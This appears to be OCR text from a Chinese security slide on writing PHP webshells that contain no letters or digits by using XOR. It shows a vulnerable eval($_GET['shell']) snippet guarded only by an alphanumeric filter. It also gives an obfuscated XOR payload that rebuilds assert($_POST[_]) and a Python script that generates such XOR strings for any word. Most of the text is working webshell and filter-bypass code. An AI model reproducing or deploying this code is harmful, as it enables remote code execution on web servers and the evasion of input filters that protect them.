 无字母数字webshell|异或
Hillstone
山石网科
<?php
if(!preg_match('/[a-z0-9]/is',$_GET['shell'])) {
eval($_GET['shell']);
}
JetBrains Mono
13
<?php
echo "."^"~";
# 运行结果为：P
在PHP中两个变量进行异或时，会先将字
符串转换成ASCII值，再将ASCII值转换成
二进制再进行异或，异或完又将结果从二
进制转换成ASCII值，再转换成字符串。
<?php
$_=('%01'^'`').('%08'^'{').('%08'^'{').('%05'^'`').('
%09'^'{').('%08'^'|'); // $_='assert';
$__='_'.('%0B'^'[').('%0F'^'@').('%08'^'[').('%09'^'
]'); // $__='_POST';
$___=$$__;
$_($___[_]); // assert($_POST[_]);
from urllib import parse
def get_xor(string):
result=''
for i in string:
flag = 0 # 判断是否有找到符合条件的
for j in range(127):
if word_filter(j):
continue
if flag:
break
for k in range(127):
if word_filter(k):
continue
if j^k==ord(i):
result+="('{0}'^'{1}').".format(is_urlencode(j),is_urlencode(k))
flag=1
break
print(result[0:len(result)-1])
def word_filter(num):#判断是否是字母和数字
word=chr(num)
if word.isdigit() or word.isalpha() or word=="\\":
return True
return False
def is_urlencode(num):#对不可打印字符进行url编码
if num<32:
return parse.quote(chr(num))
else:
return chr(num)
get_xor("assert")
get_xor("POST")